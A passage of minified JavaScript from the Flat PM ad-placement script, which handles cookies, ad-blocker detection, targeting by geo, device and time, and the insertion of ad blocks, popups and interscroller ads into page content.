t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var 